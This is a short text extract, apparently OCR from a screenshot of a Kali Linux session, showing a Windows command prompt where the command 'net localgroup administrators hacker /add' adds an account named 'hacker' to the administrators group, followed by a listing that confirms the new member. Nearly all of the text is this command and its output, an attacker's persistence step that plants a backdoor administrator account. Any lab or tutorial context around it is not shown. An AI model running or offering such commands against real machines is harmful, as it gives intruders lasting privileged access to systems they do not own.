 C:\Windows\system32>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
KALI LINU
"the quieter you become, the more you are able to
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment
Members
-------------------------------------------------------------------------------
Administrator
hacker
test
The command completed successfully.
C:\Windows\system32>